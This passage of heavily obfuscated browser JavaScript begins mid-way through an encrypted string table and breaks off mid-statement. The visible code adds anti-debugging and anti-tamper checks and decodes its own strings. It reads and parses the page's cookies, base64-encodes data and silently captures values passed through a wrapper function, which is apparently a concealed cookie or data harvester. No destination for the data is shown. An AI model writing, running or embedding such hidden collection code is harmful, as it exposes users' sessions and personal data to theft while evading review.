77','\x77\x37\x33\x44\x74\x6b\x51\x3d','\x77\x37\x55\x70\x77\x72\x54\x44\x6a\x47\x55\x31\x65\x4d\x4b\x43\x77\x70\x2f\x44\x6e\x41\x3d\x3d','\x54\x51\x6b\x59\x77\x34\x30\x31\x77\x6f\x55\x38\x4b\x63\x4f\x6e\x77\x6f\x45\x3d','\x66\x6c\x4a\x79\x44\x45\x6b\x33','\x77\x37\x54\x43\x71\x63\x4f\x58','\x55\x48\x37\x43\x6a\x38\x4f\x6b\x4c\x31\x68\x49\x52\x42\x4c\x43\x6f\x77\x66\x44\x76\x47\x34\x79\x77\x36\x78\x50\x65\x33\x78\x66\x77\x71\x72\x44\x67\x32\x6f\x2b\x77\x34\x6b\x65\x45\x4d\x4b\x34\x43\x41\x52\x55\x77\x34\x70\x74\x42\x4d\x4f\x49\x77\x34\x52\x35\x77\x36\x44\x43\x69\x38\x4b\x45\x48\x63\x4f\x32\x42\x73\x4f\x62\x77\x34\x6f\x72\x77\x36\x48\x43\x68\x6a\x50\x43\x71\x6e\x35\x30\x4d\x73\x4b\x79\x5a\x63\x4f\x48\x77\x6f\x52\x79\x52\x63\x4f\x4c\x77\x72\x44\x44\x6d\x73\x4b\x44\x55\x52\x59\x3d','\x46\x63\x4f\x4a\x5a\x53\x2f\x44\x75\x69\x37\x43\x6d\x48\x76\x43\x73\x44\x6a\x44\x6e\x41\x3d\x3d','\x62\x44\x68\x49\x57\x38\x4f\x50','\x77\x72\x49\x2f\x59\x63\x4b\x62\x77\x71\x44\x44\x72\x41\x3d\x3d','\x63\x54\x74\x78\x43\x73\x4f\x6b','\x62\x33\x6b\x46','\x4b\x4d\x4f\x47\x77\x72\x63\x2b\x77\x71\x33\x44\x6d\x77\x3d\x3d','\x63\x54\x35\x2f\x45\x4d\x4f\x6b\x47\x67\x3d\x3d','\x53\x4d\x4f\x62\x4e\x44\x62\x43\x73\x78\x33\x44\x6a\x41\x3d\x3d','\x77\x37\x39\x66\x77\x35\x31\x6d\x77\x71\x4e\x4e','\x77\x71\x54\x43\x69\x78\x39\x72\x65\x79\x44\x43\x6d\x51\x3d\x3d','\x63\x79\x31\x4b\x56\x63\x4f\x50\x77\x70\x55\x3d','\x51\x79\x64\x41\x77\x36\x73\x3d','\x57\x79\x64\x64\x77\x37\x67\x4c\x4c\x51\x3d\x3d','\x63\x73\x4f\x65\x46\x51\x3d\x3d','\x64\x6a\x42\x42\x77\x37\x34\x47','\x77\x36\x48\x43\x72\x58\x68\x73\x77\x34\x70\x72','\x77\x71\x66\x44\x6b\x6e\x52\x46\x77\x36\x4d\x66\x77\x70\x67\x54\x77\x34\x44\x43\x76\x73\x4b\x79\x77\x37\x6a\x43\x76\x63\x4b\x44','\x77\x37\x58\x43\x6d\x55\x78\x79\x4d\x6c\x62\x43\x67\x38\x4b\x35\x77\x35\x7a\x43\x6d\x73\x4b\x4e\x77\x72\x6a\x43\x68\x4d\x4b\x65\x52\x4d\x4b\x4a\x77\x37\x34\x73\x53\x6b\x4c\x44\x6c\x73\x4f\x42\x77\x34\x4c\x44\x76\x6c\x2f\x44\x6a\x63\x4b\x47\x57\x31\x4a\x34\x77\x37\x54\x43\x68\x54\x6a\x44\x73\x69\x6e\x44\x68\x77\x6e\x44\x67\x78\x66\x43\x67\x4d\x4f\x77\x77\x34\x6e\x43\x72\x38\x4b\x54\x77\x35\x39\x70\x63\x4d\x4f\x4a\x45\x77\x3d\x3d','\x77\x37\x6e\x44\x70\x56\x56\x4f\x77\x70\x49\x3d','\x77\x35\x7a\x43\x6a\x63\x4f\x79','\x4c\x38\x4f\x31\x41\x41\x3d\x3d','\x66\x63\x4b\x50\x77\x35\x64\x46\x77\x6f\x30\x76\x65\x6d\x7a\x43\x6e\x51\x70\x4d\x77\x72\x50\x43\x75\x38\x4b\x30\x77\x71\x44\x44\x75\x52\x6a\x43\x6e\x73\x4f\x6f\x46\x51\x35\x63\x77\x6f\x64\x49\x58\x51\x31\x48\x4f\x4d\x4b\x53\x77\x37\x6c\x49\x58\x56\x66\x44\x69\x53\x33\x43\x6d\x73\x4b\x59\x57\x6a\x77\x68','\x4b\x43\x6c\x48','\x77\x37\x49\x37\x77\x70\x30\x3d','\x59\x31\x48\x44\x70\x32\x54\x44\x67\x4d\x4b\x66','\x77\x36\x37\x44\x72\x46\x4d\x3d','\x77\x34\x44\x43\x68\x38\x4f\x73\x59\x63\x4f\x6c\x4a\x77\x3d\x3d','\x4c\x68\x50\x43\x73\x51\x3d\x3d'];(function(_0x24e185,_0x1b60e6){var _0x54b918=function(_0x11f204){while(--_0x11f204){_0x24e185['\x70\x75\x73\x68'](_0x24e185['\x73\x68\x69\x66\x74']());}};var _0x21c4f0=function(){var _0x56bd6d={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x221107,_0x58d330,_0x2b123f,_0x2579bf){_0x2579bf=_0x2579bf||{};var _0x1378c9=_0x58d330+'\x3d'+_0x2b123f;var _0x362544=0x0;for(var _0x362544=0x0,_0x17b9bb=_0x221107['\x6c\x65\x6e\x67\x74\x68'];_0x362544<_0x17b9bb;_0x362544++){var _0x4024ef=_0x221107[_0x362544];_0x1378c9+='\x3b\x20'+_0x4024ef;var _0xf6d632=_0x221107[_0x4024ef];_0x221107['\x70\x75\x73\x68'](_0xf6d632);_0x17b9bb=_0x221107['\x6c\x65\x6e\x67\x74\x68'];if(_0xf6d632!==!![]){_0x1378c9+='\x3d'+_0xf6d632;}}_0x2579bf['\x63\x6f\x6f\x6b\x69\x65']=_0x1378c9;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5d15e8,_0x135526){_0x5d15e8=_0x5d15e8||function(_0x437476){return _0x437476;};var _0x5af785=_0x5d15e8(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x135526['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x16a297=function(_0x48e229,_0x4bda14){_0x48e229(++_0x4bda14);};_0x16a297(_0x54b918,_0x1b60e6);return _0x5af785?decodeURIComponent(_0x5af785[0x1]):undefined;}};var _0x5d0d71=function(){var _0x36d403=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x36d403['\x74\x65\x73\x74'](_0x56bd6d['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x56bd6d['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5d0d71;var _0x30c969='';var _0x3c8a02=_0x56bd6d['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x3c8a02){_0x56bd6d['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x3c8a02){_0x30c969=_0x56bd6d['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x56bd6d['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x21c4f0();}(_0xaaad,0x181));var _0xdaaa=function(_0x24e185,_0x1b60e6){_0x24e185=_0x24e185-0x0;var _0x54b918=_0xaaad[_0x24e185];if(_0xdaaa['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x5e1dbc=function(){return this;};var _0x21c4f0=_0x5e1dbc();var _0x56bd6d='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x21c4f0['\x61\x74\x6f\x62']||(_0x21c4f0['\x61\x74\x6f\x62']=function(_0x221107){var _0x58d330=String(_0x221107)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2b123f=0x0,_0x2579bf,_0x1378c9,_0x474805=0x0,_0x362544='';_0x1378c9=_0x58d330['\x63\x68\x61\x72\x41\x74'](_0x474805++);~_0x1378c9&&(_0x2579bf=_0x2b123f%0x4?_0x2579bf*0x40+_0x1378c9:_0x1378c9,_0x2b123f++%0x4)?_0x362544+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x2579bf>>(-0x2*_0x2b123f&0x6)):0x0){_0x1378c9=_0x56bd6d['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1378c9);}return _0x362544;});}());var _0x17b9bb=function(_0x4024ef,_0xf6d632){var _0x5d15e8=[],_0x135526=0x0,_0x437476,_0x5af785='',_0x16a297='';_0x4024ef=atob(_0x4024ef);for(var _0x48e229=0x0,_0x4bda14=_0x4024ef['\x6c\x65\x6e\x67\x74\x68'];_0x48e229<_0x4bda14;_0x48e229++){_0x16a297+='\x25'+('\x30\x30'+_0x4024ef['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x48e229)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x4024ef=decodeURIComponent(_0x16a297);for(var _0x5d0d71=0x0;_0x5d0d71<0x100;_0x5d0d71++){_0x5d15e8[_0x5d0d71]=_0x5d0d71;}for(_0x5d0d71=0x0;_0x5d0d71<0x100;_0x5d0d71++){_0x135526=(_0x135526+_0x5d15e8[_0x5d0d71]+_0xf6d632['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5d0d71%_0xf6d632['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x437476=_0x5d15e8[_0x5d0d71];_0x5d15e8[_0x5d0d71]=_0x5d15e8[_0x135526];_0x5d15e8[_0x135526]=_0x437476;}_0x5d0d71=0x0;_0x135526=0x0;for(var _0x36d403=0x0;_0x36d403<_0x4024ef['\x6c\x65\x6e\x67\x74\x68'];_0x36d403++){_0x5d0d71=(_0x5d0d71+0x1)%0x100;_0x135526=(_0x135526+_0x5d15e8[_0x5d0d71])%0x100;_0x437476=_0x5d15e8[_0x5d0d71];_0x5d15e8[_0x5d0d71]=_0x5d15e8[_0x135526];_0x5d15e8[_0x135526]=_0x437476;_0x5af785+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4024ef['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x36d403)^_0x5d15e8[(_0x5d15e8[_0x5d0d71]+_0x5d15e8[_0x135526])%0x100]);}return _0x5af785;};_0xdaaa['\x72\x63\x34']=_0x17b9bb;_0xdaaa['\x64\x61\x74\x61']={};_0xdaaa['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x30c969=_0xdaaa['\x64\x61\x74\x61'][_0x24e185];if(_0x30c969===undefined){if(_0xdaaa['\x6f\x6e\x63\x65']===undefined){var _0x3c8a02=function(_0xc1aae6){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0xc1aae6;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x3c8a02['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x382e8e=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x382e8e['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x3c8a02['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x513ad1){if(!Boolean(~_0x513ad1)){return _0x513ad1;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x3c8a02['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x12643d){for(var _0x384d6b=0x0,_0x1c14f2=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x384d6b<_0x1c14f2;_0x384d6b++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x1c14f2=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x12643d(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x3c8a02(_0xdaaa)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xdaaa['\x6f\x6e\x63\x65']=!![];}_0x54b918=_0xdaaa['\x72\x63\x34'](_0x54b918,_0x1b60e6);_0xdaaa['\x64\x61\x74\x61'][_0x24e185]=_0x54b918;}else{_0x54b918=_0x30c969;}return _0x54b918;};(function(){var _0x7a6b55=function(){var _0x24e185=!![];return function(_0x1b60e6,_0x54b918){var _0x11f204=_0x24e185?function(){if(_0x54b918){var _0x18423a=_0x54b918['\x61\x70\x70\x6c\x79'](_0x1b60e6,arguments);_0x54b918=null;return _0x18423a;}}:function(){};_0x24e185=![];return _0x11f204;};}();var _0x1b5b1d={'\x58\x64\x6c':function _0xca5228(_0x4e3856,_0x243010){return _0x4e3856<_0x243010;},'\x57\x78\x4d':function _0x30741b(_0x12f410){return _0x12f410();},'\x4c\x51\x71':function _0x1177f6(_0x25d46e,_0xce7d46){return _0x25d46e!==_0xce7d46;},'\x4d\x74\x49':function _0x5831ad(_0x350a0a,_0x38b1bb){return _0x350a0a/_0x38b1bb;},'\x70\x74\x6c':function _0x3fdfd5(_0xbacd1e,_0x53ca78){return _0xbacd1e===_0x53ca78;},'\x62\x62\x42':function _0x20beec(_0x348f30,_0xdf82e5){return _0x348f30%_0xdf82e5;},'\x61\x6f\x70':function _0x5da2c1(_0x3f33b5,_0x3498bf){return _0x3f33b5(_0x3498bf);},'\x46\x48\x4c':function _0x5ae033(_0x42f6f5,_0x569964){return _0x42f6f5>_0x569964;},'\x53\x68\x4b':function _0xf6dc87(_0x3cad3a,_0x8d01e0){return _0x3cad3a-_0x8d01e0;},'\x74\x48\x71':function _0x23fb0e(_0x19ee65){return _0x19ee65();},'\x62\x72\x75':function _0x2567c5(_0x51d1c8,_0x3c285e){return _0x51d1c8!==_0x3c285e;},'\x5a\x77\x4c':function _0x210b78(_0x261076){return _0x261076();},'\x62\x42\x4d':function _0x4689a2(_0x3befa1,_0x32db35){return _0x3befa1(_0x32db35);},'\x68\x7a\x52':function _0x438cf6(_0x3b3ed6,_0x2e8dbd){return _0x3b3ed6+_0x2e8dbd;},'\x71\x58\x75':function _0xe15cdf(_0x3e54a9,_0x4c6494){return _0x3e54a9+_0x4c6494;},'\x77\x50\x74':function _0x2b7efb(_0x3f6c3b,_0x167b5a){return _0x3f6c3b(_0x167b5a);},'\x4f\x51\x44':function _0x261590(_0x525ca6,_0x5dbc7a){return _0x525ca6(_0x5dbc7a);},'\x44\x56\x45':function _0x182ee9(_0x3b10a1,_0x35a9c3){return _0x3b10a1+_0x35a9c3;},'\x53\x79\x54':function _0x396f47(_0x45b584,_0x5aebe7){return _0x45b584(_0x5aebe7);},'\x6d\x4a\x77':function _0x41386d(_0x58be9f,_0x4c01b4){return _0x58be9f+_0x4c01b4;},'\x6a\x76\x76':function _0x5d9ac8(_0x313abb,_0x4daa2e){return _0x313abb(_0x4daa2e);},'\x44\x4d\x5a':function _0x1146d7(_0x370db9,_0x59c057){return _0x370db9==_0x59c057;},'\x46\x50\x67':function _0x28c5f9(_0x4537da,_0x2b15d2){return _0x4537da==_0x2b15d2;},'\x4f\x6b\x53':function _0x478093(_0x461afc,_0x4fc3a0){return _0x461afc(_0x4fc3a0);},'\x4c\x4d\x61':function _0x54d04a(_0x151355,_0x5ca17a){return _0x151355(_0x5ca17a);},'\x73\x6f\x4b':function _0x4315fe(_0x402d65,_0x5ae078){return _0x402d65(_0x5ae078);},'\x6b\x55\x52':function _0x35b890(_0x4d6420,_0x3124ea){return _0x4d6420+_0x3124ea;},'\x42\x70\x4c':function _0x35031b(_0x4a8371,_0x2ff9d6){return _0x4a8371+_0x2ff9d6;},'\x47\x53\x49':function _0x42e1dd(_0x33b5ba,_0x2f0dd3){return _0x33b5ba(_0x2f0dd3);},'\x77\x6e\x62':function _0xca88f6(_0x360ffe,_0x3289e9){return _0x360ffe+_0x3289e9;},'\x4b\x69\x73':function _0x25a799(_0x4af0f7){return _0x4af0f7();},'\x53\x4c\x49':function _0x1ce6c4(_0x50c8af,_0x327a83){return _0x50c8af==_0x327a83;},'\x49\x59\x63':function _0x470da2(_0x2d3491,_0x2dccf2){return _0x2d3491(_0x2dccf2);},'\x4c\x77\x6f':function _0x35e6e3(_0x1e046a,_0x12bc25){return _0x1e046a==_0x12bc25;},'\x6b\x57\x41':function _0x4e5f83(_0xa7fd75,_0xd5e8bd){return _0xa7fd75==_0xd5e8bd;},'\x54\x52\x49':function _0x5efecd(_0x2c32cd,_0x51e819){return _0x2c32cd!==_0x51e819;},'\x55\x72\x44':function _0x16c4cb(_0x99a784,_0x4080e0){return _0x99a784==_0x4080e0;},'\x6f\x64\x41':function _0x5a2e80(_0x1616c4,_0x1a6a53){return _0x1616c4==_0x1a6a53;},'\x6b\x62\x62':function _0xabce7e(_0x34ac5b,_0x40e070){return _0x34ac5b!==_0x40e070;},'\x76\x6c\x57':function _0x3c9110(_0x38a710,_0x33f17f){return _0x38a710+_0x33f17f;},'\x61\x63\x72':function _0x539bfd(_0x573ec9,_0x541e59){return _0x573ec9(_0x541e59);},'\x44\x69\x44':function _0x41b37b(_0x26109c,_0x4b4a40){return _0x26109c(_0x4b4a40);},'\x49\x51\x70':function _0x1b25fb(_0x1ecc8d,_0x2b02e3){return _0x1ecc8d(_0x2b02e3);},'\x4c\x69\x68':function _0x169992(_0x1f240a,_0x38d5ee){return _0x1f240a+_0x38d5ee;}};var _0x1db6c2=this[_0xdaaa('0x0', '\x6d\x6d\x72\x6b')];var _0x1f3c2b=_0x1db6c2[_0xdaaa('0x1', '\x4c\x73\x61\x54')];var _0xb5ce71='';var _0x38f63d='';if(_0x1b5b1d[_0xdaaa('0x2', '\x47\x45\x61\x2a')](typeof _0x1db6c2[_0xdaaa('0x3', '\x36\x35\x70\x71')],_0xdaaa('0x4', '\x29\x78\x64\x78'))){_0xb5ce71=_0x1db6c2[_0xdaaa('0x5', '\x6c\x4f\x2a\x79')];_0x38f63d=_0xb5ce71[_0xdaaa('0x6', '\x6d\x6d\x72\x6b')];}var _0x1bfe08=_0x1db6c2[_0xdaaa('0x7', '\x21\x51\x74\x29')];var _0x3bf096=_0x1db6c2[_0xdaaa('0x8', '\x77\x70\x59\x49')];var _0x4e976c=new _0x1db6c2[_0xdaaa('0x9', '\x54\x2a\x41\x6d')]()[_0xdaaa('0xa', '\x23\x76\x6f\x2a')]();var _0x2a1710='';function _0x585ecc(_0x3dbf73){var _0x150fab={'\x77\x64\x47':function _0x2a1a08(_0x1a6aa2,_0x558d0e){return _0x1a6aa2<_0x558d0e;},'\x74\x51\x6c':function _0x4f3870(_0x24ce52,_0x58e322){return _0x24ce52>>_0x58e322;},'\x48\x57\x48':function _0x980e7e(_0x5591e6,_0xe2d95){return _0x5591e6==_0xe2d95;},'\x61\x6f\x4a':function _0x294d24(_0x1b23ee,_0x3d164d){return _0x1b23ee>>_0x3d164d;},'\x4f\x61\x6b':function _0x2ea502(_0x46cdaa,_0x56486f){return _0x46cdaa|_0x56486f;},'\x4a\x53\x62':function _0x3e403d(_0xc2cbf4,_0x380a3c){return _0xc2cbf4<<_0x380a3c;},'\x4e\x54\x74':function _0x322038(_0xade13a,_0x3a3b92){return _0xade13a&_0x3a3b92;},'\x7a\x64\x75':function _0x2bed28(_0x416c84,_0x31c3f3){return _0x416c84>>_0x31c3f3;},'\x65\x58\x47':function _0x12cc76(_0x2e9703,_0x24ae14){return _0x2e9703&_0x24ae14;},'\x57\x64\x6c':function _0x35422e(_0x3689f8,_0x47b8db){return _0x3689f8>>_0x47b8db;},'\x79\x73\x4c':function _0x142e7b(_0x2a8733,_0x38667a){return _0x2a8733&_0x38667a;},'\x6b\x79\x7a':function _0xe92a09(_0x1daaa3,_0x59c5f1){return _0x1daaa3<<_0x59c5f1;},'\x58\x4b\x55':function _0x48ef45(_0x175f10,_0x336451){return _0x175f10&_0x336451;}};var _0x1eb0ec=_0xdaaa('0xb', '\x38\x26\x36\x79')[_0xdaaa('0xc', '\x5a\x4a\x55\x32')]('\x7c'),_0x5e1540=0x0;while(!![]){switch(_0x1eb0ec[_0x5e1540++]){case'\x30':var _0x5f2582,_0x2a0959,_0x491558;continue;case'\x31':return _0x5f2582;continue;case'\x32':_0x491558=_0x3dbf73[_0xdaaa('0xd', '\x66\x29\x5b\x4a')];continue;case'\x33':var _0x1934e9,_0x1c85e3,_0x3df844;continue;case'\x34':_0x5f2582='';continue;case'\x35':_0x2a0959=0x0;continue;case'\x36':while(_0x150fab[_0xdaaa('0xe', '\x5a\x4a\x55\x32')](_0x2a0959,_0x491558)){var _0x34bdd6=_0xdaaa('0xf', '\x6e\x6c\x4f\x71')[_0xdaaa('0x10', '\x36\x35\x70\x71')]('\x7c'),_0x450f9a=0x0;while(!![]){switch(_0x34bdd6[_0x450f9a++]){case'\x30':_0x5f2582+=_0x30d58d[_0xdaaa('0x11', '\x65\x68\x53\x40')](_0x150fab[_0xdaaa('0x12', '\x2a\x7a\x25\x4b')](_0x1934e9,0x2));continue;case'\x31':_0x1c85e3=_0x3dbf73[_0xdaaa('0x13', '\x47\x73\x43\x54')](_0x2a0959++);continue;case'\x32':if(_0x150fab[_0xdaaa('0x14', '\x6e\x6c\x4f\x71')](_0x2a0959,_0x491558)){_0x5f2582+=_0x30d58d[_0xdaaa('0x15', '\x6c\x32\x35\x45')](_0x150fab[_0xdaaa('0x16', '\x65\x68\x53\x40')](_0x1934e9,0x2));_0x5f2582+=_0x30d58d[_0xdaaa('0x17', '\x77\x21\x53\x4f')](_0x150fab[_0xdaaa('0x18', '\x4a\x5a\x37\x50')](_0x150fab[_0xdaaa('0x19', '\x6d\x77\x75\x5d')](_0x150fab[_0xdaaa('0x1a', '\x59\x6b\x70\x53')](_0x1934e9,0x3),0x4),_0x150fab[_0xdaaa('0x1b', '\x7a\x75\x4d\x72')](_0x150fab[_0xdaaa('0x1c', '\x77\x70\x59\x49')](_0x1c85e3,0xf0),0x4)));_0x5f2582+=_0x30d58d[_0xdaaa('0x1d', '\x7a\x75\x4d\x72')](_0x150fab[_0xdaaa('0x1e', '\x7a\x75\x4d\x72')](_0x1c85e3,0xf)<<0x2);_0x5f2582+='\x3d';break;}continue;case'\x33':_0x5f2582+=_0x30d58d[_0xdaaa('0x1f', '\x5a\x4a\x55\x32')](_0x150fab[_0xdaaa('0x20', '\x21\x51\x74\x29')](_0x150fab[_0xdaaa('0x21', '\x71\x71\x5b\x79')](_0x150fab[_0xdaaa('0x22', '\x6c\x32\x35\x45')](_0x1934e9,0x3),0x4),_0x150fab[_0xdaaa('0x23', '\x71\x71\x5b\x79')](_0x150fab[_0xdaaa('0x24', '\x66\x29\x5b\x4a')](_0x1c85e3,0xf0),0x4)));continue;case'\x34':_0x5f2582+=_0x30d58d[_0xdaaa('0x25', '\x26\x56\x59\x63')](_0x150fab[_0xdaaa('0x26', '\x5e\x4a\x61\x54')](_0x150fab[_0xdaaa('0x27', '\x36\x50\x43\x77')](_0x150fab[_0xdaaa('0x28', '\x66\x29\x5b\x4a')](_0x1c85e3,0xf),0x2),_0x150fab[_0xdaaa('0x29', '\x64\x6c\x68\x79')](_0x3df844,0xc0)>>0x6));continue;case'\x35':if(_0x150fab[_0xdaaa('0x2a', '\x42\x26\x78\x77')](_0x2a0959,_0x491558)){_0x5f2582+=_0x30d58d[_0xdaaa('0x2b', '\x5b\x34\x64\x54')](_0x150fab[_0xdaaa('0x2c', '\x65\x68\x53\x40')](_0x1934e9,0x2));_0x5f2582+=_0x30d58d[_0xdaaa('0x1d', '\x7a\x75\x4d\x72')](_0x150fab[_0xdaaa('0x2d', '\x77\x70\x59\x49')](_0x1934e9&0x3,0x4));_0x5f2582+='\x3d\x3d';break;}continue;case'\x36':_0x1934e9=_0x150fab[_0xdaaa('0x2e', '\x6e\x6c\x4f\x71')](_0x3dbf73[_0xdaaa('0x2f', '\x5e\x4a\x61\x54')](_0x2a0959++),0xff);continue;case'\x37':_0x3df844=_0x3dbf73[_0xdaaa('0x30', '\x23\x76\x6f\x2a')](_0x2a0959++);continue;case'\x38':_0x5f2582+=_0x30d58d[_0xdaaa('0x31', '\x68\x30\x2a\x52')](_0x150fab[_0xdaaa('0x32', '\x77\x21\x53\x4f')](_0x3df844,0x3f));continue;}break;}}continue;case'\x37':var _0x30d58d=_0xdaaa('0x33', '\x66\x29\x5b\x4a');continue;}break;}}function _0x162567(_0x3eaa4b){var _0x439dbd=_0x7a6b55(this,function(){var _0x24e185=function(){return'\x64\x65\x76';},_0x1b60e6=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x171751=function(){var _0x5e1dbc=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x5e1dbc['\x74\x65\x73\x74'](_0x24e185['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x21c4f0=function(){var _0x56bd6d=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x56bd6d['\x74\x65\x73\x74'](_0x1b60e6['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x221107=function(_0x58d330){var _0x2b123f=~-0x1>>0x1+0xff%0x0;if(_0x58d330['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2b123f)){_0x2579bf(_0x58d330);}};var _0x2579bf=function(_0x1378c9){var _0x474805=~-0x4>>0x1+0xff%0x0;if(_0x1378c9['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x474805){_0x221107(_0x1378c9);}};if(!_0x171751()){if(!_0x21c4f0()){_0x221107('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x221107('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x221107('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x439dbd();return function(_0x1926fc){_0x2a1710+=_0x1926fc;return _0x3eaa4b(_0x1926fc);};}function _0x156a4a(){var _0x4f4932={'\x61\x4b\x58':function _0x550db6(_0x216fcb,_0x16de5b){return _0x216fcb<_0x16de5b;},'\x53\x6b\x45':function _0x1101cb(_0x4ff4bc){return _0x4ff4bc();}};var _0x234c42=_0xdaaa('0x34', '\x59\x6b\x70\x53')[_0xdaaa('0x35', '\x59\x69\x29\x53')]('\x7c'),_0x366b8b=0x0;while(!![]){switch(_0x234c42[_0x366b8b++]){case'\x30':return _0x7ec5f0;continue;case'\x31':var _0x554f51=_0x1f3c2b[_0xdaaa('0x36', '\x21\x51\x74\x29')][_0xdaaa('0x37', '\x6c\x32\x35\x45')]('\x3b');continue;case'\x32':for(var _0x5416f4=0x0;_0x4f4932[_0xdaaa('0x38', '\x26\x56\x59\x63')](_0x5416f4,_0x554f51[_0xdaaa('0x39', '\x35\x68\x46\x4c')]);_0x5416f4++){var _0x1cc725=_0x554f51[_0x5416f4][_0xdaaa('0x3a', '\x6c\x32\x35\x45')](0x0,_0x554f51[_0x5416f4][_0xdaaa('0x3b', '\x59\x6b\x70\x53')]('\x3d'));var _0x13c33a=_0x554f51[_0x5416f4][_0xdaaa('0x3c', '\x6f\x6c\x49\x43')](_0x554f51[_0x5416f4][_0xdaaa('0x3d', '\x41\x38\x29\x79')]('\x3d')+0x1,_0x554f51[_0x5416f4][_0xdaaa('0x3e', '\x59\x69\x29\x53')]);if(_0xd29413[_0xdaaa('0x3f', 